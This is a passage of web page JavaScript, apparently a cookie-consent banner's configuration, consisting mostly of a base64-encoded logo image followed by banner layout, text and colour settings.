v\/jii\/V0u3k0qkMVpJ40aNYCv+vatavexrTuuuvWraWn\/kLWAyjo7sRdBB11DUHHAA6x3LO8EE63X79+tYOB8oqaGKfMFPQ41PzfQ0F3YFpFQZe91xDwddZZRws6xMt3MBVY+B988IE66KCD1PPPP6+p4xl5RYRzqHaddPnll1cXXXSROuKIIzKdhrXfk4LuWnPRp9yRswg6ohdec801mdb1JZdcond\/mEJepGWpZuQp6O7tMo07KOgOVKsm6PbUHmK2X3rppbXtag5oQpNC0LH9C6e2QZRM7\/oyOP2A1UknnaQPqsGhLXl5ulPQQ5tamwRxLPTjjjtOXXXVVe4PS3DHiBEj1MCBA3UO0r4koFPRvxEKeoKK93grBd0BZtUEXaxkOYf5zDPPVPgje64d0IQmRYcEMTz77LO1BVKWjkoKhrpH5Dh08jhAQ2YwsnSawrtQ0EObWmJBh8\/E8ccfr0aNGuX+sAR34PvASX\/[base64]\/\/vl5egc9ElpdMudPLPZw6LXRa6OGtJCRF1QRdhBXCtNNOO+l9t7BC05hGxnnn2Ntrh5FNXCkZZGB2sPB+xkyGHCmbwePrHkFBdyceVdClniHop5xyiho+fLj7wxLcgQHEgAED6nKgU1wwUAo6BT3Bp\/bdrVUUdLE8JTIWyhh3yl3E2tyzLtDhZIR9tmVdP5dy4HjLBx54QHu9ZxlFTJ5PQXf\/jF0EHblD0H\/1q1+p8847z\/1hCe4YOXJk7UCksgi5FJdT7gkq3uOtnHJ3gFlFQceUO6aPYRkMGTLEyzSyPSDA1rSNN95YTZ48uc7hxz6u1KEqMk8qdY9z0idNmqS3+HHKvUfm9RDngS6CjjoVQUe8hCwvCnp02rTQaaFHby0NUlZR0FEmhDYdPXq03iMe1zoHMnMtXKbt8Tusn6+11lrq66+\/1mTLFtbSXtO85557FA7vSGNpIqyR0kIPI9T2\/+MI+mmnnaaGDRvm\/rAEd1DQo8OjoFPQo7eWFhF0cYjr2LGjjq3epUsXXfK4QmULtUzfP\/7446pHjx56y5XtAFekw1kaNRCUQ8qCn+ecc44aPHiw9+A7URooBT0Kpfo0cQQdIZDhdZ7lhSiK\/fv3rwssk+XzkzyLU+5J6Pm7l1PuDiyraKFDUFdaaSV9lOkyyywTW8wbYYSAw\/qHk5G5Ra1sa4TmvnnMZNx1110OLcdfUgq6O8s4gp6HUxwjxUWvW1rotNCjt5YWsdBRTAn5+o9\/\/KMWvc132FdYOzjYBNP5ZRNymbEQKx3\/XnPNNdXUqVMTt6c4GVDQ3anFEfQ8tq1R0KPXLQWdgh69tbSQoEOosGXtj3\/8oy510jV0e70Z+WG9GZ7huEwvd0lbhn3oZrngRDhnzpxUIuqFNVIKehihtv8fVdBl+QeBZSDoWNPO8sJ2SHjXM5Z7OHUKOgU9vJWEpKjilDvKdNRRR6kbb7zRm9e22SF99dVXascdd1QvvvhiYv55Z2Cupb\/55ps6BGzWFwXdnbiroGPAduKJJ+qTAeP6k7i\/pVJXX321HkjIVYaBrrwr19Dj1Lj\/e7iG7sDkkacRAAAgAElEQVS0ioKO4p977rnayStp5xUUNAYnrHXr1k2v0Zf1smcdUM6JEyeqrbfeOvMiUdDdkUcVdKlnCHrfvn3VZZdd5v6wBHcgrHCvXr30LJlcZVmioqAnqHiPt1LQHWBWUdBRpptvvlkdfvjhNUGPu7\/aFnTkjbX5Aw88UL322msOpIuV1NyCJ292xx136Mh3SQdBriWloLsSi358qnzfOJzl2GOPzfy0tXHjxtXOUqCgN69nTrkH86GgO\/QPVRR0rBvef\/\/9au+99\/Yy5W4PBmDJYkofU9RlvWwrCcxgkdhhOrMoHwXdnbKrhY6ARwjxe+2112Y6YMPW0e7duxf+ZLWgGqCF7t4u07iDgu5AtaqC\/tRTT6ltttnGm6ALUoj7ww8\/rI+ifP\/99x1IFyupLej49+mnn5650xSoUNDd24aroGPAduihh6oxY8ZkKuhPPvmk9jcpyzS7WRMUdPd2mcYdFHQHqlUTdCnPq6++qjp37uxAonlSM5b7+PHj1cknn6w+\/PBDb\/lnnVHQGjpi00Mosr4o6O7Eowq6mTNiDYwdOzZTQUdIYZx2WMYDjCjo7u0yjTso6A5Uqyrob7\/9tlp99dUdSAQntb1ywQudYr9+\/dRHH32UOP+8MpB6N9fLe\/bsqW699dbMX4mC7o7cVdBhoWOrJdou1tOzuqZMmaIH1vayVRm83SnoWbWS5s+hoDvUQ9UEXYr+7rvvqk6dOjmQaJzU3kML0cPe2k8++cRL\/nlkEiTov\/jFLxScmOgUl0eNuD3TVdBRp\/vss4+C42P79u3dHpYgNb7D1VZbrTblbra7oos6BT1BxXu8lYLuALOqgo6tZSuuuKKXNXTgNC0M7G+H89inn37qQLr4Sffcc08d\/56CXvy6iiLo9ro1nNNuv\/[base64]\/14IMPZv5KFHR35HEEHd7mCPTiaykqylvju4Ggo47Nqwxe7xT0KDWcfhoKugPjqgr6tGnT9HnlcsUNLBN0P6YtscXr448\/diBd7KRoBwcccIC6++67M39RCro78iiCbgvoFltsocMhr7feeu4PTHDHCiusUBv8Fn3d3CwmBT1BpXu8lYLuALOqgo5taxtssIEmEeQA5oCoTdLf\/va3+ujUmTNnJskm13uD9qEfdthh2oJLskQRp1AUdHdqroKONetNN91UXX\/99fpnltfaa6+t3njjjSwf6eVZFHQvGBNnQkF3QFhVQX\/22WfVlltuWUfCl1BhHzoEfcaMGQ6ki5cU0cPmz59fO2K2T58+6pprrsn8RSno7shdBR1P2HDDDXWcga222sr9gQnuwPOef\/75usF1guwyu5WCnhnqpg+ioDvUQ9UEXcrzhz\/8QcFr28dUu4kT+T\/yyCMKQViwTl\/my95CdNZZZ6mhQ4fSQi9BpboIutTzOuuso0aPHq0jt2V54SAjfI9lWDc3uVDQs2wljZ9FQXeoh6oKOqaOjzjiCH3KE8qY1Do3I8Xh2FRMT5dxGrFR08CU7FVXXaVD2iZl5dD8dFJa6K7E3A5nQe4Y2GI\/OOoYApvlhXMPEHJW1s\/LIuwU9CxbCQXdC+2qCbpAkY\/R7ESSADO3r7311ls66hZOXavCJQJ+77336uAjWV8UdHfiLha65I5tnKNGjVIIAZvl1b9\/f30Oe5kc4sCHgp5lK6Gge6FdVUHHUZE4WSqpoAfFoEawjN1220299NJLXuogr0xsSwkzD127dqWFnleFODzXVdBR1wgoc8kll6jevXs7PCl50ksvvVRHVpTLHBwnzz29HCjo6bF1yZlT7g60qiboUp4ddthBTZgwIfEauolSpt2\/+eYbtcsuu6hnnnnGgXSxk7Zr1047+SHoCKfci11XeLs4go46vvDCC\/U5BFhiyerCOd\/7778\/BT0EOM9DDwZEQXf4Uqsq6Ouuu66eEocnN64kznFmUBmx+A8++GCF7Wtlm0Y0m4Yp3B06dNCR77IWc7wPp9wdPtj\/JXUVdAm1OmTIEAXnR4h7Vhd2nOAoY7yDGagpq+fHfQ4t9Ljk\/N5HQXfgWVVBX3nllRWmkBHP3RRkBzRtkprijY5x2LBhOm\/z92Vx+JEOXgQcHS7OkKeg90jSRDK711XQpV1iuyV2MmD6Pavr9ddfV5tssolCGNgyDYAp6Fm1kObPoaA71EPVBF2KDgcgbJUxg2gkESs7pvttt92mevXqpa1LM98ydVjme2NdFT4HSRg5NLu6pLTQ3cmFCbrUo+1Zjp0fI0eOzCyeO54\/ffp0tfPOO6t33nmnVtAyDHwp6O7tMo07KOgOVKsq6Msss4yOioUjQX2IFAKwyPQ98P7lL3\/R04hYTy+7oKPTveKKK9QJJ5yQ6dqqNFMKusMHm2DKHfWME9ewdc3HOQdR3hrPxEFJWKJ6+umno9xSmDQU9GJUBQXdoR6qJugylYwDIbBdBlPjuOKKuu2Ri3\/jGV988YVaaaWV1Ny5c2t5y\/8V\/RQp8JAocfg7yoPOduutt3ZoOf6SUtDdWYZZ6NLmxUKX+sYg9IYbblAIMpPVhUOMTjzxRO1zIv1NGWayKOhZtRBOuXsjXTVBl\/JApHDYCA5SgQNQEqc4wLaFHc\/ZfvvttRCa04dlOOdZGo84KcHP4IUXXsjMarMbLwXd\/XN2FXRplxDysWPHZhrPfc6cOeq8887TW+bKdFHQi1FbtNAd6qFqgm5a49ttt50W9B\/\/+MeJrXQzX4g7\/owYMUKfi25eZVgbtAUde+rB6Yc\/\/KGXqHoOzU8npaC7EnPbtiZtEj+XWmop9cADD6htt93W\/aEx78CyFPwz4JBXpmhxFPSYFe75Ngq6A9AqCrpYI507d1bXXXedwrGRcafcm6HEgRP2NDWejfX2MlzCBEE\/fv3rX6slllgil9emoLtjj2KhS66moOPviAiItXTb9yONb0Rmt7DHGiFgsVTFwDLB9c196MFcKOgO\/UPVBN3svBAk5bLLLlOHHHJI4in3IKTz5s1Ta665ZptjVPEORV9HlzXVxRdfXK+pIhwo3lv+ODShxEkp6O4IXQTdzh1OcYikiDYgyy6m+Lu\/TfgdTz75pDrmmGPU22+\/XfhvQ0pDCz28XrNIQUF3oFw1QUfRxULH2jmCaEggjTQsEHjv3n333TVrp+hCbnfc66+\/vrrxxhvVz372Mz2zYHryOzSjREkp6O74kgi6OItiMCcWNH6i7aZV\/6+++qreRTFx4sS6Z7qXPLs7KOjZsW72JAq6Qz1UVdBlrQ4hJ2Glyzq6A5rQpBDAcePG1WYAJJxmmURd+PzoRz\/SnXlS58FQaAEJKOju1JIIOpxFMYiT4DJ2jAX3t2l+B\/L\/+OOP1amnnqruuuuuul0hvp\/lMz8Kuk+a8fOioDuwq6Kgo\/iwziG4a6+9trr11lvV5ptv7kAletIpU6bog1o++OCDOjEsw7YcbO0bOHCgduyTUKBpzGKE0aSghxFq+\/9JBB2zMs8995xaeuml66zlNOsedYyZMpz2Bie5MlwU9GLUEgXdoR6qKOhmx7TYYotpawRrxGlMJ37yySd6jy0sdbnKIOZgtPrqq6urr75aD0hwmbG2HZpQ4qQUdHeESQT9Bz\/4gcJAtFOnTnWCjn+kKeoI9ITBI\/all+GioBejlijoDvVQdUGHuPbt21dddNFFCh2Zzwt5f\/vtt+qmm27S04mIVY2rLIKOcJzYk4ztauKdj59pdupB\/Cno7q0yiaCjfh9\/\/HG10047tXmw77o3l3AQswGOcdOmTXMvcA53UNBzgB7wSAq6Qz1UUdCl+NI5YYoRXrb2Pmsfh7agw8IhMMcdd5z6+9\/\/XihBN\/fECwv5HWYuzj77bHXmmWfmEu7VbKIUdIcP9n9Jkwg6ssAA94wzzqibVfIt5napYJn36NFDYbtnkQIw2e8iO0Bw1CwYmb4laTqOctta8HdAQXfoH6om6Oa2NbGW8cE+9NBDavfdd9dkIOTmFq2kjmD\/+te\/FPZyjxkzpuYpXpS96DYPYYItfU888YTCXn0JlJPHljW8DwXd4YP1IOioZzjGYXeGOahNS6zMGauTTz5ZB5lBnRfhsge9EG\/x9kd0uwEDBtR8Y9Ie8FDQKeiJv4mqCjrAiEChQ9lvv\/20hy3+LiNuGZmLd7orTOmo8BOd4+mnn669eYsi5ijPIossopcFUGb8lHXyww47TN1yyy26yGZHlXRw48qQgh6HmFukOPsJqG8cL\/zWW2\/p9pGml7sMGOQZ8DVBgJkvv\/wyXsFTukuscvkWsDx35ZVXKpxOh9\/JzpWkfUaz16egU9ATN++qCboAsQNm4AN95ZVXtCOYXL5G3PjY4RwHkYTVWxRBt8snAxCwwHqmfbSsGZYzccNyyIAWugMsTxY6vg84xmEXSJqDOHP2B6+OAS\/a3UcffVSIADP2N4J\/L7vssur4449Xp512mg6Vay5X+Vima1TbFHQKuntPYN1RVUFHuWQ0LR3WOeeco0OcmlcSUTetD+SJMLNwjvv3v\/+duF58ZCB1KxykrAceeKC6884725wS5+OZcfKgoLtTS7qGjraA9tq7d2\/98LRE3RwkylLX0UcfrZeniuA8as9O4VhZeOIfeuihep++OQtnGglJ+g0Kult75xq6A6+qCbp8dPgQbWcXhGl9+eWXa97u8lEm6czMezGNuOWWWypExSrCZS45yPtg7\/Gf\/vQntfHGG9dt45MpxTzW0Sno7q0lqaBjihkDuzvuuCPVXQ32oBfta9KkSToyYVECMMm6OcQcjnC\/+MUvFGI0mAMOmXaPuzwXpYZpodNCj9JOmqapmqBLYWVNTAQePxHqEvuuMTXuQ8zxLHMKDmvUmHLv1q2bXq8u2gUm2MI3fPhw1b59e700INvU0pxKDONAQQ8j1Pb\/kwo6csTuj7\/+9a8KOx7wPaTlFCeWuQx+8awuXbrowXXel\/QDEHPEuN97771rryR9o6RJ+xuhoFPQE38PVRX0IDAQrz322EM7gy233HI1MU4yfWY7\/aBThOWDE61M693+e+KKi5CBvfaH9VJMdcI6SlLmCI92SkJBd8KlEycVdNT\/CiusoH7\/+9+rzTbbrE7E3N+m8R1B0+r4HaI3Yqsn6l76INM5z+c72HmZQo3BDL6Hyy+\/XG2yySapOgiGlYmCTkEPayOh\/99Kgo6yrrjiiurSSy\/VopvUSm\/UAWFfOk54w8lSplesOAiFVorHBFK\/cO6Bkw\/+SAxvj49JlBUF3R1fEkGXNoF2cO6556p+\/fqltoaOkomFLqXE8xEqGTtPXnjhBf1rmfaWqW13Is3vMEVc\/o64FOgHsGYuZxlILrJk5\/s9muVHQaegJ25vrSbo6Djg8DJixAjVsWNHzS\/uGnojqxsR4zB9N2TIEIUjVu0ra2cgDCoQFQwisMYaa+jXoYVeXyurrrqquuKKK3TgkzJcSQRdyof4\/Vgvvvnmm\/USTNzvIIyXTOWb+cNxFCGZcfLbV199leo5CPbAHf\/Gtr1TTjlFHX744XWzdXn6klDQKehh31Lo\/7eSoIu1jJPXMO2O0Kem1RAKy0pgW+imSP7zn\/\/UHu\/4SE3v2KzFHPuMYYnddttterkhTaceV36Snha6O7mkgi5tEtPtENYNNtggtYGezExJeGGJA\/Hmm2+qk046ST322GNa0DHASNv3BM9Yb7319AmMW2yxhfarwWWGPpYZhay\/FQo6Bd29J7DuaCVBF8sUHyq268BKlxOn4oA0OypzOl2EfcKECQqRsbDf19y+k6Woo\/PEtCqmFaX8aTv3uLKkoLsSS7aGbi4DYaoZ4obIcWnM3JjWueQvcRrQNrF9EgGZZs6c6Q7B8Q54ru+zzz4Kh8QsscQSbSLAmd+oY9ZeklPQKeiJG1IrCTrKKp0ZgqvgA9pll10SdWTm+mCQVywObkG89E8\/\/TTzfbewznv27KlDbcrxqChsHuuDzRoqBd39M05qoYtVijYLvwosD2Ha3fcVNHg1Z7Jmz56tY0NgTzyWqmR3is\/3gOPbOuusowfX2OGy6KKL1mVvzrQl9atJ8t4UdAp6kvZTEzI0aJyLjT2YZbiw1QaRnLCfVUQ0ynvb0eO22mor7eUL5xi5XKzXoI7Avh9iNXLkSDVs2LDaWqF0puZ6XRSr3SxrWLkh5lgPxrowfAVke1pa66RR+DdKQ0F3p+dD0MVi3m677bR\/xbrrrqtfJKiNJG03zfJ8\/\/33VZ8+ffR5C3KZ34MpsvLOjb4X+7vAdrR9991XD2zhxY7vQsooeZn0g6x021cmLf8TCjoF3b0nsO5oJQvd\/oAhcrAOBg8eXBvcmFOESSxZs8NBwBk4yUHUzRjW4tFrd1jNKhVpw4Qd1jj20+JwCew1DvLwTatTitMgKeju1HwJOp6MZSdsZ+zevXudv4cMTuWn7zZjHpL0+uuv62UhbPcUwTUjHNoDAltkZbAu3xRmG\/ANIG481so7dOgQCNkUcHz78n2ZA4sgpzr3Ggu\/g4JOQQ9vJSEpWknQg6bzsIb44IMP6vjS8uHaghkXstnpzJkzR099Q2S\/+OKL2gBC0khH1OhZjSxy+\/eYXtxhhx3UJZdcoi0u+X+UvagXBd29ZnwJujh+wTlt6NCh2oHSXkZymbVyKYntVzJjxgw96L3hhhv0OwQ5yjWbyUJbR\/vfdddd9fQ6LHIMVsQqb\/ZuQVvrkD4rFngWBZ2C7vL9BKZtJUEXAOaIGx0aRvK33357rTPzEbPZnI4XSx\/bc2AJQdRtJ6AoU+5mVDfbYpGOGVYWBg4IGoI0sDrs9XN7piJxI0qYAQXdHWASQRcrVI4JRTvBNi7sCUecBltobd8Q97dtfIfd7jGDhZMLL7jgAvXee+\/VTggUcTXDOct3jPaNdXFszYQ\/wDbbbKMHsjKIbbZcIN+IeN6b34YdOQ95wgvf\/J58sqCgU9ATt6dWE3R7HR3lxygejmsnnnii3sZij8rjQEZHYVrfkgfECzMC6LAQ8x2OQGYH62qhIz06I2zFw\/56LB\/Am1c6JnudP+laaBwWYfdQ0MMItf3\/pIIuQmoKJPwt8A2Ys0XmEo\/vKXfbAjbb5htvvKEt1ocfflif0IZ4Dti7jneAxQ1LHN8t2j2EHP4iiLFgDkZEfKO0+W+++abOksdzMAA3v6W0ZiqkdinoFHT3nsC6o9UE3eyUxHLGT9mbir3p5v7TuJ2YTBmaI39T4LGVDXvh4ZSH\/biSvlmFmpaS5IWjHuGpj3Ob8RPWgzmYsIU97U4pToOkoLtTSyLophUq4o02\/5Of\/EQ9\/\/zz2knU17JTWMnCZgMgqlOnTtWR5WbNmlUT8+WXX17hsCXMROEbM2fd5Jnm993sO7YPkMEzseVUQkWbZUhztoKCTkEP+15C\/7+VBN0Wc9Myxse7++67a29feMZKZxAKsEEC20KXf8sMAf4NIUMHitPP7r\/\/fr1fPcpZ6nhvhHLF+2JfLdbM4QuAy8w\/yLoyO9C4ZfN9HwXdnWhSQbdnquQNxErHv4PE1v1Nm98R1B7t55oDEDM385uS39tr4Y3utfORvgHr+Ai0g+2miDWP3T8UdN+17pYfj0914NVKgh5m\/WIqD1OOcCizD11JSwiRL6YTMa0IcX\/66ae1dfDuu+\/q6XjpkNABwxrp2rWrtsSx5Q7hSpdZZpnaml6UqUXTegka4Jiex5JfWqdwybtQ0B0+2P8lTSrojZ4IR8qJEyfWtnKalm\/c2Sr30qV3R9B3LbMUr7zyit6PjxMT8U2ef\/75eilOBjdpWud4Bi304HqnoDt8DxT072CZ1jqCXPTq1auOokzDQ+TS2sZjCjLE\/JNPPlGff\/65frdOnTrp9TyfDjnm+rrpPCeWDwC89dZbaq211kotzjeeQUF3+GBTFnS0MWzlHDBgQF041DKLeaPBuPwe3zOWvk444YSasyr+D34uFHT3tun7Dgq6A1EK+gJYYIH1OFjqd911l459jr+bI3PTgnXAHDmpnX+jKUlzPT5y5kZC01IJygsWCuK\/P\/fcc3qtXwY9cZ4Vdg8FPYxQ2\/9Py0LHk7DdC7sxOnfuXLeEk3Vsc3cqwXfY3xAGrygLBs3vvPOOuuaaa9To0aP1cpe5n50Wuq8aSJYPBd2BHwV9gYUuHr\/oABAqEhHeRNTlY09T2KTapAOSf6cx1Wc+w3aAglMQBjSwTvbcc0+9nmi+i0PzipSUgh4JU12itAQdbQEe5NjHfdZZZ2lfDXiLm45n7m+b\/x3mbBT+jiUuRKbDejmOO5aojeZ3QQs9\/3rT\/S38OYrxKsV\/[base64]\/CloEeDhWAbOLsZJ1NJ9Ch0BD7CxEZ7g\/ipRLztLWmSIxzgsJ547LHHKsScN2cEELAGTnG00OPzT+PONNfQzbqG0I0dO1Yf3CIx0fPcymYGRjLXxeWdZC1cnN6mTZumB6SYZcJRrbJFzfQbaVQ\/XENPo+W650lBd2BGQQ+HJdYqto4h0MSBBx5Yi6YVFMgirtUc\/iZuKUwhNwPOyN\/x7ogpf8cdd6gRI0aof\/3rXzXrXZ5EQXdjnlXqrAQdbWi55ZbTnuAIYmQePyoimubsjc0zaGBp79jAvyHkjz76qBbzyZMn62zMb0As92b1RUHPqjU3fw4F3aEeKOjhsMy1NYScxLoypu8QR9rsYPK0XBqVQiwWs\/PFO+P3iJd92WWX6YAWn332WS1krJkXBT28feSRIi1BbxRBDgFnLrzwQr0kA1G3B7JZibo4c9ozY9LOp0+fro9gxXkJmGbHco7MpKGe5L3NWSha6Hm04OjPpKBHZ1XbYw3LEx9sGS6s9R5\/\/PFq0qRJdTGn03p300kOHQEOcNlss83UpZdeqvfsSkchlnxRjio1Hd7MtX\/8Hlt1zjjjDL1ujm1q5mCEgp5WS\/KXb1qCblqy8rbiOIbzDrCeHhSfwV\/JwnOyvdJxB\/aUYzcGLHIMVOfOnavbtJxxLha5PfBoJuy00MPrIosUFHQHyrTQm8MSITTX5qRzwFr6xRdfrKPKYduVTP0V5QAUc\/ZALBu8G6bXEeLS3HvbqGOjhe7wMWWYNC1BF+cw6RfswSx8SUaNGqUOOeSQ2kBWtj5mUXyZXZLvEp7r48eP15HtPvroozqvdfublX\/jPRsNYM0yUNCzqNHwZ1DQwxnVUlDQo8FCx2ZP16Fzgagj+AqsXWxxg\/UuVk60nNNPBSvliy++0FY5LCzEjMdUpGm1UNBXVTiYBMdwluFKS9Cl7PbykemA1r59e+39jYGsnHaWFTO8B6xvnJX+hz\/8QTu7vf7667VDjczlMTnp0DzwSAYfks4UebsMFPSsarX5cyjoDvVAQY8Gy\/aKtTs8BCbB2jrWGDfddNNayFjJPYmXeNx7cR+m0zGtjnXycePG6WMog7yDG\/0uDws9yvpmtFqLnoqBZb5jZQqiDPhMi1Z+B7FE0BksfW299dYKx\/j6WEdv1NbRjnFgEcQbsRIeeOAB\/W9z54Y54Jblr2YtIMzTPUjQ05p9Q7nxjZ566ql6j7xZF9FbcTVTUtAd6pWC7gCrQVIZ9WO6cv3119drjNjmg\/V1WOxBnaQ46shUeLNpSxG4Rh2mPbWO10QHCKcgRH1DByiBYkzhblRys6M76qijdHhMu1NPTm3BXnjMFiy66KJ1gpC1qFPQo9eotEOI5oorrqiFfe+999btHta76bhm5mrWaZiY4j7ZhYEYEIjuhtPQ4LH+6aef1s2WRRHv6KVbkDIPQe\/Xr58W9Kzbfxw+Wd1DQXcgTUF3gNUkqWmxYz19tdVW09Hlevbsqbbffvs6wTIFOkisbdE185aBgN1RSpovv\/xSPfLII3rP\/Msvv6z++c9\/6ohY5oBBOtxmgi6W2H777aen6cXByGeAESkn3g+DH3lP0zL0UzvhuVDQwxmZA1Nph\/idHO2LU\/mw\/NStWze19tpr13nDBw1GTeFH3WNAjPY7ZcoULeDPPvusdnDDrBJEHAM\/+x3w1mkJOpyE4SxszxqkYaWbFvqHH35Yc+ajsDOWe\/iXaaSgoDvhqkuM7TuyFm0Kpkz9YVoSf7C9rXfv3uqXv\/ylFvqgy9wGZItvkHVsTzW+9tprej85DlWZMWOGFkekMcNaSudnrikGvYu0CXSU+DvKaTsHxqdWf6d0xnBuknKHDTh8PdvMh4IeTjWofszBJuoSfzDbsvrqqyuEjsWgdqWVVlJrrLGGtubhc4K2+c0332i\/DqyFw+rGMb0YgCKSG8QbbQDt1PZSb9QOo1j84SWsTwFBh2+M7FppFHPCNd9G31zQeeh5DG59lMdnHrTQHWhS0B1gNbphvIYAAA7sSURBVEhqWghmx2JOTaJjQme28cYbq5122klb7ej0MEWJ36MThHDCSpFOS\/JCR4KBA\/5A+LBFB38wBQkHt8cee6w2pW5HgxNLymV9Ud47jU4yCCE6THTyeV4U9Ob0zTZheo\/bjqIi+rZHuRnUxUwj1i9+Z8ZMsGeugpaKzMFEGm0VUSExIJEyyneexrPwDAxqJkyYoJ3+eC0gQEF3aA0UdAdYVtIg8ZYk5v+ZnZY5hQZHIggJhB1WDCJyLbnkkvqPnMMO4YYlgyhusFxgfeMMZ\/yxP3x7alA6SbvjCxv12x2WOV3qcwqw2cDB53Oi1DAFPQqlBU5zprjJDFJQnTVbN7djI9jtLEg4G7XFNERWZrTMMqTVLs1ymTWR1vOi1XYxUlHQHeqBgu4AKyCp8LPF3RZXudX8vd3Z2R9y0Ece9IEHCXaj5wVZUHaxzPykszbzS0bMGHkvtFAtipdMs0d5P1\/PN\/OhoIdTDbKIG7W9Zn4g8q2YgwJ78GkOOpu177DBaXipmqcwBx1pfAP292V\/[base64]\/\/a3vykcYoBQkeY+cBS72XGIDliYNCMCEkEMP+fNm6ej4TH0a1v4ZuQ0\/B3Hp\/bt2zejWuJj0iZgxl8wo+ql\/dwy5E9Bd6ilMgo6Iqbh8IbZs2frWM9yVrlDsZm0IAQkaAhCv9577736WMw8gmkU2UK3g7Tg3\/fdd58aMWKElyNLC9IUWvo15DtAREiEgDXPW8jjeyhSZVDQHWqjjIJuWity8pEZw9yh+EyaIwEzah5i1OMwjKFDh1LQG9SJtHv8\/PzzzxVO5WoUMjTHauWjYxCQb+HRRx9VgwcP1uGeGdTmO5AUdIcGVUZBl+JRzB0qusBJUY84fQvnT59\/\/vkUdKuuooYLLnAV89VCCEgdjxs3Tp\/MCEHn8iEF3fnDKaugs5NzrurC3YAOS+oRa+cQc4h6Hh1ZkafcZVkJFWi2+zTO5S5cI2mRFxK\/kfHjx6tevXrpg5fsMxVaBEWbYtJCd6j5sgu6ub7I6UeHii9YUljomG4fNmyY7siyFvUiC7pUlT2IZXsvWCNO8DpStzgT\/[base64]\/[base64]\/cgCnoiREyAw8EKOgeIDKLUhOgoFPQEzdgCnpihMzAAwEKugeIzKLUBCjoFPTEDZiCnhghM\/[base64]\/cgCnoiREyAw8EKOgeIDKLUhOgoFPQvTXggQMHqmHDhqnvfe973vJkRiTQjAA6MPxBm\/v666\/V+eefr9sgLvw+y2vVVVdVV1xxherevbvCIDevS8ot74B\/5\/k+eXFoxeeirsePH6969+6tPv\/881ZEEFhmfI3Z9gYlRY+OVDrVQYMG6Q6VnUdJK7Okrz1\/\/ny18MIL1wk62uB\/\/vOfTEvUqVMnNWrUKLXPPvvo5+K92rVrl+k7NHpY1oObQhS6xV5C+t1x48apY445Rs2ZMyfzQW1RkVPQI9QMGhAEHR0XrrPOOksLOjuPCPCYxBsBtEO0QfwZOnSouuCCCzIXcxQGgg4LvUePHrVBbdbfgmmVm5Y5B9nemlshM0Jdo\/2jP77vvvvUkUceqebOnZtbOywaJAq6Q43AOsJ1+umnq+HDh9fuZCfiAJFJYxMQ0cQaOsT8vPPO0x1bHhb6lVdeqQXdFPIsvwNTxOXvnHKP3bRKd6M95Y4Zom+\/\/bZ05fD9whT0iETFIQ7JZQ0dv8uyE4v4qkxWUQIQbgj4vHnz1IgRI7SVjitr6xhr6Jhyxxq6LEXl\/R3Y6+kVbQIsltHesYaOKffZs2drLmYf3aqgKOiONY9GAwt9yJAhtNAd2TF5fALiEIefcIobOXKkFnXx64ifs\/udmHLH87t161bXiWYp6nbnjcHOYostphZZZBH3AvGOUhGQwds999yjevXqVZtyz3pgW0RoFPSItWJ2Vh07dlQrr7xyxDuZjASSE7DXjGfOnKk+\/PDDXAQdwrnKKquoDh061CyjrGcKTEGXWYKlllpK4U+WA4vkNcscXAlI3X\/[base64]\/\/nmdb9qnwxVG0FFQOdcYgj5gwAA1ePDgxHCZAQmQAAmQAAlkRcC2xs8++2x18cUXa32DwKd5FULQpYCmoA8aNEgNGTIkzbIzbxIgARIgARJIlQC0bPjw4ak+QzIvjKDLqAaijr8Dwrnnnsvp9kyaAR9CAiRAAiTgiwAscegY\/px55pla0LNYRy+MoAOkFHiRRRbREGChc\/3cVxNjPiRAAiRAAlkQaHlBF+E2LXQKehZNj88gARIgARLwScAU9IEDB6qLLroodYc4bRTD8c5nQeLmZXoGwkIHBAp6XJq8jwRIgARIIC8C4s0OXevfv78aOXJka025iwcgPNxxYQ39vPPOy6s++FwSIAESIAEScCYAMZ8\/f75q166dvveMM85Ql19+ufr222+d83K9oRAWetA+9AMOOEAdeuihruVhehIgARIgARIoDIExY8aoe+65p7UsdHPKXa8FLLSQ3rNHp7jCtEu+CAmQAAmQQAQCsNJFu+y\/R7g9dpJCWehScPtn7NLxRhIgARIgARLImICpYWKg4mdLRIqTAttWOdbTsRaRNoSM65qPIwESIAESqDAB2YMuIg4fMWhZ2lchLHQU0gyLl0WIvLTBMn8SIAESIIHWJGAGkcny0LHCCHprVjtLTQIkQAIkQAJ+CFDQ\/XBkLiRAAiRAAiSQKwEKeq74+XASIAESIAES8EOAgu6HI3MhARIgARIggVwJUNBzxc+HkwAJkAAJkIAfAhR0PxyZCwmQAAmQAAnkSoCCnit+PpwESIAESIAE\/BCgoPvhyFxIgARIgARIIFcCFPRc8fPhJEACJEACJOCHAAXdD0fmQgIkQAIkQAK5EqCg54qfDycBEiABEiABPwQo6H44MhcSIAESIAESyJUABT1X\/Hw4CZAACZAACfghQEH3w5G5kAAJkAAJkECuBCjoueLnw0mABEiABEjADwEKuh+OzIUESIAESIAEciVAQc8VPx9OAiRAAiRAAn4IUND9cGQuJEACJEACJJArAQp6rvj5cBIgARIgARLwQ4CC7ocjcyEBEiABEiCBXAlQ0HPFz4eTAAmQAAmQgB8CFHQ\/HJkLCZAACZAACeRKgIKeK34+nARIgARIgAT8EKCg++HIXEiABEiABEggVwIU9Fzx8+EkQAIkQAIk4IcABd0PR+ZCAiRAAiRAArkSoKDnip8PJwESIAESIAE\/BCjofjgyFxIgARIgARLIlQAFPVf8fDgJkAAJkAAJ+CFAQffDkbmQAAmQAAmQQK4EKOi54ufDSYAESIAESMAPAQq6H47MhQRIgARIgARyJUBBzxU\/[base64]\/x8OAmQAAmQAAn4IUBB98ORuZAACZAACZBArgQo6Lni58NJgARIgARIwA8BCrofjsyFBEiABEiABHIlQEHPFT8fTgIkQAIkQAJ+CFDQ\/XBkLiRAAiRAAiSQK4H\/B6qxXZRlaZZjAAAAAElFTkSuQmCC","brandTextColor":"#0A0A0A","brandBackgroundColor":"#FFFFFF","applyStyles":"false"},"whitelabel":true};
            const preview_config = {"format_and_position":{"has_background_overlay":false,"position":"float-center"},"text":{"fontsize":"14px","content":{"main":"","accept":"","reject":"","learnMore":""}},"theme":{"setting_type":2,"standard":{"subtype":"light"},"color":{"selected_color":"Mint","selected_color_style":"neutral"},"custom":{"main":{"background":"#FFFFFF","text":"#0A0A0A"},"acceptButton":{"background":"#007BBC","text":"#FFFFFF"},"rejectButton":{"background":"#007BBC","text":"#FFFFFF"},"learnMoreButton":{"background":"#007BBC","text":"#FFFFFF"}},"logo":{"type":3,"add_from_url":{"url":"","brand_header_color":"#FFFFFF","brand_text_color":"#0A0A0A"},"upload":{"src":"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAAfQAAAFLCAYAAAAgSn4q